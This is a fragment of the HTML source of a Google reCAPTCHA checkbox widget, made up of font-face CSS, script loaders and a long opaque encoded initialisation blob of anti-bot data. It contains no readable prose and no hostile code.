  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="Qw3VkbmU2PlIhYbkUXrm1A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="Qw3VkbmU2PlIhYbkUXrm1A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Qw3VkbmU2PlIhYbkUXrm1A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22ZcOPTcOQwqtgw7rDiy0gw67DkcKtbiXCvsKjw6p2wq7CssKrFcOEbXPCvinDry/Co2vClzTDoX5rwo5Wwo3DgcOxw7kuwpo5IcOIAw9Cw6PCkcOww6HDsFZbw54Rw6fCuMO4w41NaUXCvMKYfcOAw5EGw4LClcKpM8KbL3tBw7MNLHMHw5rDsW7DqgTCgsKXw6guJnPDksKYJ8OZwpduN0fDu8KuMsKvw43CosO7esK9BjMwX8OaJBUMwq/[base64]/[base64]/w4Fpw6R8w4A9wrNnOCpFb3XDgsKZw7AwfHTDjMOzYMKww77Dk8OJUMKgTDzDqFnCuh05wrHClsOSdjfChMOiZMKCwo4nw4TDqi80wqdKJlIawr7DqlnCj8OZH8Oiw4/Dg8OBwrrCugPDicKWfMOuwrQTwpHDlMKDw6/CsMKyY8KSZ3l9dcKdNSbDlizDocKrCcOqwqHDmsOoER87wqfDlMOVwqQMw4PCuRfDrMOfw5PDvsOvw4rCt8O+w6ILQg5vByzDjkcpw6IDwr59U3d2B37DpMOGw57CnXXCmMOnMTXCsDDCj8KVAcKsCU7CocOJFMKwwr5jDXhnLMK4woVEw4/CnA1ewpzCgsKUG8K1w7Qkw60QA8O8Px7DisK0BMKrFAVDwrXCn8OVB8K2w44XwoYlUEZ0w6bDigIoCcOeB8KBeksKwp4tw5jCvMOIGcOdw71vBsOtBsKsYA5qwrfCicKiKsKvLsKmbMOLZ8OYaMKfC2wwYcKjwoUuw4HCtcKuw5Z/FkzCg8O8w73ChgkJCA06wqPCnGcYwqfDl0rDrcKHwrkzUynCgsKcBi7DqMODb0HCvjTDiwZbLcKdw7nDjsKdwr17F8KIcMKTwrY9w5TCrmtrX8OUTsOkGVAvw5vDglxxwqAoJsKQbMOAA1XDnmpyDcO6woTCmg/CiMOmacOvYV8ZJWAIw6hdJCvDgF0Zw6DDkWzCsV99FC3DuRDCmcOPw4kYw7PDhsKTB8OvRwJqUcOdwp47KBnDn8OpEcKgwqTCsjRmL8Otw7MqPcKZw4E6KQl/wp0uw6PDsmpVT8OMw57DnsOmNMKEwq55wppAwr9/w6JeByUUwqPCr8OucwvDnwsjWsOfScOCCsO/wqkHMBzCmMOSw6fCsMKjwrrCsDbCqBXDjAHDu0zCsxjCm8OIwqbDoX3CkGpjd8K3wqPCvxjDsnrDu1onw6UWwr7DlsKfw4/Dqz4RWcOxw7vDosKpZcOewozDocKWw6zDhyxOw75Awqtowqd5wq3Cqm9Tw5xvW3LDosKZES/[base64]/w6XDsmVIW0fDvR/Dq2Jgw5jCmj4UQ8OvPADCpmfCgip0ShPDn8Onw6d1U8KZC8KKwoJdwr89wrYSI01LwojDoMKVwoLCk0VlwpDDm14kDzFEPMOtwrPCoE3CvxUZwpTDkjcia3AmD8OPB1HCpcK6wqfDscKuS3/DpBBAGMKzwoENZFjCnsKEwrt/PWE+RsO1w67DowTDgMOcwoIgXTHCiUJ/[base64]/DvMO4wopKw6RHEMK9GADDpALDjMK9w4hmw78aw58Qw6w9SQNzA8K/NMKvwrshIGLDqiHDgcKVe30tB8K3FWlIw7ghw6bCiMOcw6TCu8KRIMKzWcO/VyzDp8KrJsKvw7LChcOTBcO1wpjDh1nDu2nDpCXDtigZAsKzE8OBdWDDr8KjAwEgw7zDomPClkEHw5jDksKSw7t9wrvCkMKmTsKMBMOHdcOTwrlxZgLCjV0aZRDDp8KhRA8aWMOAwokTw5QzC8OSwodBw40CwpB1d8OEFMKjw7tqdSl/w5FuwrzDrcOxZcOmVh7CusOow559w73DiMK3WMOVw73DtsOuwpgrw6/ClcO7FmnCtnEJwqXCk8OWYm5IW8O9LUfDn8KBwop8w4bClsOzwrgSw77DmE9Lw6NAwoQ7w7E2YSfCi03DqX3Con7CssO0SRXCmmFMYsKEdXnCosOqw5YdDiM8WihSYcOvw77Dr8KhFS3DtmMIDCpBTV7CuX5TQB5iWxM2DMKRGm/[base64]/ZBItXMOAw4XCgcOOXcK+wrl/[base64]/CjcOfDHfCkXVFw5JowoXCm8KXwrnCnMOjbHPCkkDCjcK2w5jCpMOrfsOlw64lwqvCgcKjcXwfEWEYAcKlw7bCt2/[base64]/Dm1Mhw784w6wHw7MOwpDCisKlEAPDmcKBwpUewoDDs1RQw6ZKGVJQVknCozTCtnESw54BS8ObAi8qw4XCu8OtwoHCv3w7WcKEw5RzfxAMwr7CsMKgwq/Dj8OAw4fCrsOew5HDpsKdT21pwpXCthh6Li3DgcOLJsOBw7vDi8Oww4tsw5PCisKewpbCrcK+CmzCrRNRw6DDtEvDqGbChcO5w5k3FsK/TMKRd03ChgtMw6rChcO7w6d7wrzCjcOIw4PDr0EJMsO2wpfCvcKNw7k7cMONW0LCqMOhHCPDisKObsK2RGp5WXNGw7E/WDlnQsO5eMOvw7bCtcK4woIKTMK3d8KVOwd5dsKiw5PDh1vDvnnCkmbCt1JEGsKXX8KLw4cEw6B4w6o2NnzCvMO9bA3CmsO3RMOkw5hnw55PP8K3w47CtsOSwqzDlCrDtcKJw5DCkcK3byXCnCkoaMOvwqfDlsK9wrxfFgoTPgXCuw1jwpbDnF57wo7CrcO/w7bDocOewovDgBTDlcKnw7XCuV/[base64]/PMOdw5sBazDCocKLJE0Ww6YWJ8OhQT5fV8OmwqFOQ8KPw6/DnEnCscKMwqkGw48lK8Oyw6QCVC4dQRwCw4IeXlTCjzo2wovCo8KBcDgNMcKYL8KbOS5+woHCvEpTcDJoN8KHwp3DvBJuwoZ3w6Z5OG7DiXDCkcKnNcKswrTCgsOBwpXDscKaLBPClsK9TCjCrcOHwq5OwqTDlcK8wpBcasOywo9owpsrwo/DsC4iw6BGEcOywoopOcOaw7LCicO0w4M7woTDjMOJQsK0w7RPw6fClS4NL8O9w602w7/CgmjCikHDiQQOwpN/XG3CslrDjxlUwpLDoMOQZCpUw69YClTChsOLw4zCpkLDgwfCvG7CgMOBwrwSw6VWw77Ds27DuMK8JcK/w6EvO3tWw4xIwrYLawldJ8OGwplHwpjDrHI/wp7DuD3CvmzDsjJuwo/CnsOnw6zDrA5hwoI9w50yD8KHwqDDkMOFwprCj8KxUVAMwqfDrMKmQmrDhMODw5xQw4XCucOCwpJTVmXCi8KEJSzDu8K+w7RYKh1zw54VNsODwoPDisOUGVVvw4kTUsKkwqZ/DXtlw5JvNG/DoMKYOAfDvl53aMONwqvDtcOYw5/DlsKkw5BUw6rCksKUwppBwozDpMOLwobDpsOkRBBkw6TDisKgwpbDpT4qZ1pIwo/[base64]/CkHdiw6bCgkMLw44wwpRbwqfDp1ImAMKkwqrDsGpnw7rDnUnDjsKPHkjChMO7FVkiTUkNX8KWwr3DqyDCvMOKworCoU/Dj8OfFzbDhSYRwrtHw4w2wprCiMKuw5s6EsKBGhzDhx7DuTPCiAfCmm0Pw6vCisKRHHUDwrIAY8OqwoYHfcOzGFt6T8OVJsObX8OAwpnCg2zCmmcwCsKqKBzCpcOEwrbCvm1qwppjEMO0H8Olw6XDpzRuw5LDhFpDw7PCpMKSwqXDpcOiwpnCn0/DrAJHw43Dly3CpsKSfGwGw5DDiMK7D33CkcKpw7cWFEjDjCLCncKOwq/ClQkMwqLCsTrCisOxw5Uuwo4ew6DDs00AGMKuw4vDkGB8EsOBasKcFhPDisKOTzPCiMKVwrc0woYWEB7Ch8OqwpAgTsORwqchecKQZsOvM8OgHiZGw4gmwp5CwoTDjm/DrA3CmsOjwpPCicKdN8KMw4nCmhHDk8OaccKJUGs5FzMcYMKfwpnDnx0Iw73Cmn3DvxHCiFpLw6TDn8OHwrAzK3UcwpPDiXnDqsOQLVIrwrZdbcK9wqQvwo5FwoXCiW3DshFvw7klwqoKw67DgcOQwrfDtMKOw6wUKMKMw7LCkAXDrsOTcX/Cl3TCk8ONTgXCu8KLT1XCpcO1wrcZCxwYwoPDtEBqTMKpecORwpjDuxPChsK4f8OGw4/[base64]/DkFtbw4hAE8KaDMONwoV4XcKyK0krwo3ChTrDuMKvwqUcFcKGDSUSwogJwqYjNibDog9Fw4klw6Rzw4/CrVnCuG0Cw7XClhoCKljCijFgwprCm0TDik7Dv8KNZDMYw5bCrQPDlCnDjcKBw5vCqsKgw5BDwphCGxLDsUk9w77DssKtU8OTwo3CpMKUw6QVJ8OtQ8KUw7N3wpg8bzt0WTHDu8Kbw7LCplvDkm/DkEHDuFQOZgMiUQnCn8KfS3t7w63Du8Kaw6VeJcK1w7Fybi3Dv3Qww4zDg8Otw7LDqH85TynCvWJ9wpgtO8O7wp/ClXbDnsO5w4c+wpcVw4xCw5Q7wpXDssOLw7rCvcOxMsKgw5IRw7/CuCIwUMO9B8KHw7/DqsKtwp/DnsKgTsKiw5vCuAdCwqdhwr9fVjXDtFDDsEN/XhUgw41nFcOSH8KKw7VkIsKPYMOVQQg9w4PCsMKZw7fDkkzCpjPDrWxDw4BRwodvworDlC0rw4LCmkwoJcKQw6BswrfCssOHw7Ixwow4fMKdX1PCmHFxP8KIAjclwqTCg8OvesO0G2E2w5FyPMKLAsK0w4FHw5jCssO4fSVHw6kSw6PCiB/CgMOwKcOlRj/DscO7w5lgw7U/[base64]/CtAPCrMKqG8KCbUbCjjEsw41uwrrChgtvw7gQIzPClcKZw71qwr/Du8OsZFsEw5XDq8KHw74AEMOTw5xlw7PDkMO5wp0/w5J0w5nCh8Oodx3DrjbCqsKxYWINwqwSEjfCr8KeNMO6w4F/wo0ew7nDu8KOwohRwpfCoMOTw7LCiEx6VRDCg8KIwoXDnHJiw5RVworCkn9UwpHCv1jDhsOjw7Zxw7HDp8OgwrEiSMOZDcOVw5fDusK/wolrVnIaw5Rdw4PCiizCjjQxT2cSKEHDr8KQd8KNw7p3IcOvCMKRZzIXWcOUJUYnwqJSwoYtOMK2CMONwozCmybCuysuMsKAwp/[base64]/Ch8KiwrxZwoLDlhMsDFvDiAjCl1cjbF3DkywcwoHChwwLO8OHCnwPWsKkwoLDrsOiwrHDmgUfbcKgM8KaFsO2w74XAMKwAcKdwqTDuUjCh8OWwo9EwrfDsTs5BGHDlMOZwr14RWw9woMiw7ghEMK/[base64]/[base64]/w5jClMOJw4HDrMK5w4PDi8KiwrgMecO9w4nDk8Ogw6s+SA7Dn3kwOAM6w4dtw4dEwq/[base64]/CocKoT2zDm3YbVMK/ccOjw7sjw6t/NGtXwql8w7w7FMO2CMKKwoliJMO0w4XCpMK7HiRfw6xFw7TDq2lTw4fDssOuOSLDmcOcw64ZIcK3MMK6wojDrcO+PMOVbQBrwo0aJ8ONfcKEw5vDmwE8w5hsHhtAwqbDrcKqEcOfwoYEw6fDqMO2wqTCuCZHKcKxQcOxECLDoEfCg8OJwqDDu8Kgwq/Dl8OhHU1DwqhcFCp2dMO4eyLCqMO0VsKuf8K9w5XCglfDrRoZwqN8w4diwqLDlmpdHMO+wpbDlnNkw6dFEsKawo/Cv8Ozw7QTScKaBwFywoDCucKYXsKqbcKFJ8Oywr40w7zCiX8nw4dVMxs1w5HDjcOcwq7Co0JEV8Ohw6rDjsKdYcOuHcOLUiUTw6NXw7bCq8K8w4TCvMOtN8O8woF6wrpTdMOFwobClXtqTsO7MsOHwr1gK3bDoHXDiX3DjlLDgMK/w7VYw4PDo8O5w793IyzCvQrDvhVhw7orcSHCvlzCpsO/w6wlHUQNwpXCqsKlw6nCgMKcQCcBw6wzwq1nGzFqbcKqbDjDisK2w7rCqcK4w4HDh8OXwrHDpgbDlMKwSSrDvBFKPW9ewonDs8O2GsKbPsKDJ0zDrsKsw7VSY8O/GDhFfcKVEsKcZDHDmnfDjMKewqPDu8Ofa8OHwp7Cq8K8w5/DiWwIwqEaw6RBYEA6Q1lPw6TDkCPCrlrChVHDgBPDgDrDtCvDv8KNw5oFa2DCp0BbGsOQwqURwq/DjcKRwr9iw5U/[base64]/[base64]/DhX/CinTCu8OYCCJwTWw4w7XCsxp9LMKCwpBCwo4YwpLDsEbDrMOpNMK5R8KIesOQwqALwr0qTU8jNEFbwp8vw5QCw6EXSRrDhcO3c8K6w512wpfDisKZw5fChzpBwpTCgsK9PcKcwo/Cu8K6DHTCjwHDi8KgwrjDlcKpYsOSPRDCvsK8wpzDsjLChsOJHzvCksKyeGwWw68ew6nDqD/DlWPCjcK5w4hHWlrDqg3CrsKTWsORCMOYbcOkPx7Dl18xwr5XXcKfR1hIb1dxwovCnsKQTmrDmcODw5nDucOiYHQzcw/[base64]/KVrCtcK/PAExwrl5KQISO30Qw6rDocOAwrJQwpXCucOEFcOFDsKCKyvDncKbcsOfFcOFw4t/[base64]/[base64]/DocOfwo57w7/Dl8OkwppVwoxlwo4dwqFSw57DoMKLdBTDmhbCvxHCgMKIWMK9XsK9KMKabcOUKsKyLBpffw7ClsKBOcOFw6ktbR1qIcOMwqJOAcOUI8OWOsKrwpPDlsOWwoA3Q8OoEyXCixLDnE/CoELDvE5Pwq0rRWouDMK5woLDh0jDhGgnw5bCq1vDlsOodMK/wo8pwpzDq8K1wqQVwrjCusKvw5JSw7hWworDmsO4w6TCnBTDtT/CqcOBLhXCvMKCU8OuwoHDuHjDscKbw4B1XcKmwqs1AcOAecKLwoQLC8KswrXDkcOWcDDCrjXDnVkqwqcsVVRGBR/DsFXCkcOdKRgSw6g8wpJNw7XDicKmw7UUHMKaw5JVwqZdwpnCjwzDqVHCmMKuw7fDk3zCgcOiwrbCiDDCsMOBYsKUCFHCsBrCj3nDqsOsDHgBworDq8Oaw7ZESidawoPDuVfDnMKCXADCtcKFw4zCoMOFw6jCmMKhwqpLwpXCgB/DhX7ChXHCrsK5PhHCkcKBBMORZsOGOW9dw4LCr0vDph0sw6nDkcO+wpdWbsK5JXcsJ8Kiw4JtwqDCkMO8QcKSO04mwrrCqnPCrUwcK2TDocOKwok8w7xSwo3Dn2/CmcO+PMOpw7sKa8OcGsKiwqPDomtlZ8O/cxjDuSrDuyhpYMOkw5TCr1E0QMKAwrhRKMOAHCfCsMKGDMKuQMO/NRvCrsO/JsO4MFU1TEbDtsKTJ8K+wrN5HmZ1w40mWcKgw6fDmsOpMMKjwpldag3DkGPCsW55BsKPLsOVw7TDjiTDkcK5CMOCJCnCoMORKWgPQBTDmS/DkMOAw6nDrA7Ds0NlwoMrXDAbIGZpecKzwqfDlAHCrAjCqcOrw48LwpBCwq0BYcK+aMOIw6ttITQWbnLCqkg0UcOVwpR4wr7CicOiEMKxwr/CmcO3wqHCucOZAMKJwoB+U8OZwoPCisOywpDDjcO6w7keJ8KDasOowpHClsKKw7lBw4/[base64]/cRF/[base64]/OGllBhMpCzbCocO+QyoCJWLDpW/DiTjDpcOUIm1/[base64]/U8OQw6zDtgVEw7dBLx55w63Dt8KSwrzDn8KneAvDrz7CoMOcfz4vb3TDr8KXf8OTdxEwGCU1FXXCpsOTA18QAkhWwrnDqj7DrsKpwpBEw4bCkV4+wr8+wqlpf1LCscOhAcOew6XCmsKeUcOFVMOmHi1/MwNjCz55w67CpUnCnlgpIADDu8K8YlLDsMKHPljCjgcAdcKKSgPDosKHwr7Crk0RZcKnYsOswp8lw7fCoMOdZiw+wqPDocKywqgjSCLCv8Kpw4xvw6/CnMObAsOhSyZ4wqfCuMOOw4V/wpzDjm/Duk8RKsKXw7cMGCZ5B8KnY8KNwqvCj8KFwr7Dr8KNw403w4bCo8OeC8OwAcOFbAfCrcOXwqFOwpELwpYBaRzCvWbCthsrOcKGKCvDo8K0cMOES1zCusKeGsOvbgfDq8OiY13DggHDk8K7MsKPOi7DuMKbanYYTXJ/WsOTPiI3w51xXsOjw4Zvw4rDjEAvwqDCusKvw5DDsMOFGsKObRQ7Mgh2KS/[base64]/DnVnDmWwEw5IFA3vDs8Kswp3Do8KvAMK2H8KYScKVfMKdMGNCw64td1YrwqjDuMOXIRnDlsKlIMOHwqIEwpgxecO5wrjCv8K5CMOvMnvDnMKJKQlIb2PDuVQew5ElwqXDtsKwS8KvScKrwrl4wr0fBH9CMi/[base64]/[base64]/[base64]/EcKewrIaGSNywqQzAkTDqk5GwoV0K8OTw6/[base64]/w7PDvsK7Cm8uRm8GJsOOZsOeJiPCkgAZXcK0GsOfTFxnw7vCu8KuN8OBw71CdGXDomZmaXLDpsOVw5PDpyPCgCXDun/CpMO/[base64]/Ch3LCsX/[base64]/DhBHClcK+w6fCjwJCEHfDmsOKfmINWcKKRBQwwovDtDTCsMKJCFDCpsOaL8KTw7DCtsOhwpjDm8Oiw6jCgWxAw7gEB8Kxw59Fwqh6wpnDoADDj8OFUBbCqcOIVUjDqsOiSFFfJMOXT8KIwq/CrMOsw7TDnR8JLFDDnMKfwrN5wrbChW/CkcKLw4DDmcOZwqwww4TDgMKVYiPDjDZVICTDggZAw4sPY0rDrQbCnsKwZmHDqcKGwpdGEwtxPsO7C8K/w5LDkcK2wo3CtlQDVX/ChcO/JcKiwo9SYWDCqcOKwrTDlTMadjLDuMOtdsKCwpLCkwAEwpt6woXCosOBKcOrwoXCpU3Cl3svw4bDmx9Bw4bChsKpwoHCocOpT8O9wp7DmW/Cl3bCqVdWw7vDg1zCk8KcRlAuQMKlw6bDuSxlZRDDmsO8TsKdwqzDgSDCpcOAaMO4L2kWe8OFecKjQDkxHcOhc8Kow4LCjsKowrLCvldGw44Ew6fDqsOQe8KZRcOATsOGBcK8IcOowq3DvGDCr07DrC09Y8KUwp/CrcOowqnCuMKbVsOaw4DDiWMhdQfCnBbCmDhnBsORwoXDsxbCsFgfJcOvwoNPwrJxQAXCvVs7Y8K5wp/[base64]/DmisqPUtkw7ofwpHCj3wJw7FIw4/DqXDDscOPCMO6w6/Cg8KVYsOUw60XZcKKwq8NwqAew6LDvMO5KEpzwrnCusOTwqwVw4zChVbDlsKLJX/DtidTw6HCusK4w7kfw7h6V8K3WT5PZXZJL8KlMMKpwr9wZDzCisOIdlPCmMOvw4zDm8KAw7BGYMKlMsOhLMOxbW0qw7p2CTHCpsOPw50FwoZGPkpYw77DnE/DrMOtw7tawpYvZMKfG8KNwq4Xw49ewpvDthHCo8KxETwZworDqArDmnfCjAbCgUvCrxTClcObwodhLsODc3ZoJcKuU8OBLxp5eSHDlgHCtcOZw6DCvXFkw60zFHUyw7ZLwpVqw7nDmT/CtVwaw5sIYDLCucKpwpvDgsOnEFEGPsK3HSQ9woNUQcKpdcOLJsK4woJzw6jDgcKjw6YAw6lPZ8OSw47Ch3rDtzRbw7XCmMO9KMKPwr5ILW/[base64]/DjDslwrNYdTIFw7nDjQ/Cs2FlEU1Yw6LDkC92woV8woxzw6xNC8KDw47DoFHDs8OWw5XDj8Oow4VLJ8Oqwqgpw6QMw58CfMO/LMO8w73DvcKww7XDg2TCncO7w4XDvMKBw49fdEoOwqnCjWTDksKAYlZTS8OUHCNkw6DDosO2w7jDnhV9wpg0w742wprCosKKBU0zw7LDlsOuVcO7w6FDAT7CsMK0Nygdw6kgYcKxwr7CmTDCjFfDhsOBEVDDtcOkw4/DoMOiREfCvcOpwo4gSEzDnsK+wr4UwrTCq1NxYHfDhAjCosOqKB/CjcOdBWdWBMKpBcKnLcOuwosmw47DhC1nIsOWP8KpIsOcP8OgWjbCmnrCoVTCgMOQLsOJMsKKw7phf8ORXsOfwo0MwoUTBFIqQMOETg3CkMKiwpTDrMKXwrHDvsOxZMOfKMO/LcOJNcOWw5NCwrrCj3XCtiMoSU3CgsKwPmnDliQrSELDszInw5RWV8K4SBfDvghswr10wqfCgBDCvMOqw6Zjwqkfw6A/JDzDocKMwqt/d34CwqbCnz7CqsOxDcK7IsOawozDnk0nHTE6KTfDlAXDhQzDohTCoXg0PBQzQMKUHQDChGPCumrDvsKTwobDtcO/MMK+wqEVPMO1C8Obwo/Cp1vCihJkO8KGwrU6XHpBclEMPsKZGmvDrMOqw6Q4w4dOwrVAOxzDmiTCicOXwozCtl5Mw4jClUYnw5zDnwXDqwkuKCDDrcKAw6rCq8K1wqF+wq3DkB3CkMK6w6/Ct33CsRzCqMOuc0luGMOWwolewqTDnmJIw5FSwq5gL8OPw5czUwLCmsKSwq1vwqweeMKeLMKswopNwpgdw45rw5rCkBTCr8OQTH7CoTZWw7rCgMO4w7JyLT7DpcKsw55fwohbQT/CoUx6wp7Cm2lEwo89w5nCoj/DksK3czU6wrUcwoIXQMOiw75ww7rDhsKqID8wVUQiSyhZUDTDgsO5emY3w6HCkMOdw4vDjMOtw6VYw6PCmMKzw7PDn8OpUWd2w6A2XMOrw5/[base64]/[base64]/[base64]/wprCqMOGw6tsw5TCvcOCwoA8YMKVXETDo1cKTF/Cm0DCuMOdw74EwqhJeiJNwpLDjQE6aH9jTsO3wpbDgRbDhsOtPMOhCEVAX33Dm03CvsOWwqPCnmjDl8OoDcKlw7gqw73Du8OWw7VuCsO5AMO6wrTCsy9JPBjDhivDvn/[base64]/XsOtw57Cu8OBL8KOw6/[base64]/[base64]/[base64]/c8OfGcKDGMO5w7llw7/CtsKsw5nCg8Obw67Ds8OdVDsqw7phbsOwA2nDg8K8fGfDhmM8c8K2FcKZR8K8w4Njw5orw692w4FBFHURdQzClHNKwr7DvcOgUj7Dmw7DosOUwpNpwrHDkwrDgcOnT8KwBDExBsOBGsKjED/Dl2bCtU5aeMOdwqHDtMKPw4nDuVDDk8Kmw7LDglnDqjJdw510w5kpw7o3w7bDjcKFwpXDt8OjwqN/YjUYdlzDp8Ouw7dWXMKUE3wRw4kTw4HDkMKVwogCw59SwpzCssOfw7HDnMKMw4c5DGnDinDCryU8w54lw7JCw4nCm14swrFcUsKYSsKDwoDCmyYOfMKOZMK2wp58w7gIw4kYw6TCuHgcwocyK2VPdMOhIMKEw57Dr3YzBcKdJEV+HEhrCBEfw6jCu8K/w5tQw7VVazIJX8Kww4tpw70gwqjCt0N7wq/[base64]/wo8oFnfDim7Crwo6aS9fw5fCuMK6w5/CtcKzTcKXw4DDmlcIF8KswqtiwrTCgMKueiDCocKHw5LCpCodw6/CoUpxwok8JMKpwroOBcOAa8K5LMOJOsOzw7HDiT/[base64]/DkcOTFBnCsSfDicO5McOaVMOAw7LDp8KBDcK3wpnCvcOzwp7CmR/[base64]/DlV3CusOcScONG2bDi8OVAMK0NMK/[base64]/ClxbDsipfw6olScOzwr5iw6lkL8KhZksOMXUReMOjYno3Z8Oow6YtXDjDmU/[base64]/NcOTw4LCmMK3aQVZw5zCsBDDnkjCo8OmwqbDhhtcwrZ9GCPCh0rDmsKVwoJTMy46Aj7DnH/CjT/[base64]/JWR0YhULEUbCjWxXfVIRwobCvMKAI8KJWgsNw7nDuXvDmDnCmsOlw7PCsi4BQMORwp9QfsKCWhHCrmrCi8Kawo5xwpfDgm/DoMKJYlJFw5/[base64]/w57Dumg3CTHDvMOkw4I6T8O8NigkPxsTw7ZRw5PCvMOmw5TCtxYvwpzDt8OXw6rCtm8xanEawr3DrXZxwpQpKcKmdcK9Vzddw5jDjMKdWAVKOjbCt8OcGgXCrMO3KgBkVF43w5NFdwbDq8O3PMK/[base64]/Vl4FwrUvwokrwoPCvWHDr8K6wq7DmhYiMARVwrMpCwUSZDDDmsO3OsK2NWk9GCTDrsOFI3/Dk8OJd1zDisOfIcKmw4kBw6MMfkTDv8ORwqHCgMKTw5TDqsOcwrHCv8O0wonDh8ORQMOOfgXDnWzCksOtesOjwrcYVChKDBLDuxMMaWPCkRYuw4AQWHtxB8KSwpnDgcOewr7ClGnDsE/DnF1+esOnU8KcwqB+GU/ChX9fw6swwqjCrz4qwofChTfClV4OQBXCsDzCiSNFw6gyS8KfGMKgBH3Dm8Onwp7CocKCwovCi8O4Q8K3eMO3w5Jmwp/Dq8KHwo0HwpzCscOKKnvCsEoqwqnDlB3CkTzCocKCwoYdwpTCkXvCkg1mKsOtw7nCg8KNAwDCicKGwo0ew4/CgzrChMOUQsOOwqvDnMO+wpwvGsOSEMOWw77CumTCqMO9w7zCnGXDtw0hT8OOVsKKf8KXw6wYworDlCURE8OswoPChk84UcOowqbDocOPI8Kcw43DnsOnw51sOXpXwpA6HcKTw4fCuDkTwrDDtmnCmBzDpMKSw6kVLcKUw4FOJDVvw4bDjFVcVy87RcKMU8O/ZRPCrDDCoSgVOCdXw5PCmCZKNsKLPMK2WSjClg1/CMKkwrB/cMOBw6ZkSsOsw7fDkHYqAXNtKjsYEMK5w7LDm8KrRcKyw6R1w4/[base64]/HMOsOMO+w4Yaw4/DgWF/[base64]/wonCkcKXw68qOTLCi2wjwp0Hw7jCnxpwG8K8byxbwq1absOFw7Q1w53CiFAmwqTDs8O8FzbDiijDvU99wogGLsKKw7IZwqfDo8OCw4DCuWd2b8KHD8OjNS/ChQrDvMKLwoJvaMOVw5IcScOzw4hCwqZ5I8K9BmTDmW7CsMK4YR8Xw4luHi/[base64]/w7Fzw5caf8K9w7Mswo3CnMOkw6YsLkJaCQvDlMKDHQnDjsKOw5vCosKVw7JNOcOLWS8BVRfDjcOGwr5iM2TCuMK9wotGVg5uwopvH0XDvgfCl0ofwpjDo23CvcOOG8KZw5MQw7oNRA0GTS0mw5LDsQ9/w57CiF/[base64]/CgXt4WzhlwqojKXbDhx4LFMKWw7M4c8Ksw4lQwrJqw5fCsMKAwr3DkQrDgkzCshdIw6Btwp3DgcK0w43CoBs2wrzCtmzChsKIwqodw6/CvkbClzgXamgFYznCrsKrwqhjwoDDsyTDhsOuwrhEw6XDnsKbGcKJCcOgSiLClyp/[base64]/[base64]/wrt5wrpsFDzDmFNlwrUdV8KTwpMDSMKHwoEyw75MZ8KdX3IqGsKeGcO7dUcrw7deaWbDhMOtIMKZw57CgxHDlHLCicO6w7TDh2FgcMOWw47CqsONa8OVwqx4w5/DqcOWWMKwScOfw7fCisOCAVYDwoAGOcKbN8Obw5vDo8KFMRZrSMKlT8Ouw5cnw6nDu8OkGcO/KcKcOnrCj8KqwrxId8ObHSNvPcO2w7pawokba8OFHcORwpp7woBcw5rCg8O8Z3XDhMOgwptMMBjDlcKhBMOWTQzDtGvCp8KkZFY/X8K9DMK2Xy1xeMKIFMOcU8OrDMOWCVI5AUYhdMOqAB5MeznDoRRsw4dZcgBCQsO1Zm3CoU4Dw710w5lAeG5Mw5/CkMK3eDB2wpQMw4Zuw4zCuz7Do0/DrsKRVAHDnUvClMOjZcKAw4wJWMKJCB7DhsKww6HDnEnDmiTDq2kMw6DDiFzDlsKXPMOleDI8F2fCh8OQwrw9w4c/w6JAw5DCpcKxSMO2LcKGw7JSKAVWTMKlakgtw7A1IHJawqUbwrU3UwNCNAldwp7CpRXDuy/CuMOFwognwprCnxbCn8K+UiDCpx0MwprCp2Z9Qx/CmBRRwqLCoG4BwojCocOTwpXDvQfDvS3ChXhHWxsxw7TCmjsTwqLCmMOiwoTDhWIgwr4MJAvCkGF7wrrDtsKzDyHCjcO3cQ3CnjjCrcO3w7nCnsKpwq3Dp8O1CGbCm8KiHjg2LMK0wqXDgCIwX2srR8KNHcKmTn/CiVzCksOUfy/CvMKDMMOlZ8KAw6E/GsKhO8OzUQMpHsKww7cXRBXDpMKhdsOEDsKmdi3DqsKLw6rCgcOxbyTDrxEQw4A5w5TCgsKjwrN9w7tsw43DlcK3wqcnw7p8w7oFw4vDmMKfwpnDn1HCvcKiO2DDkGzDpEfDvSXD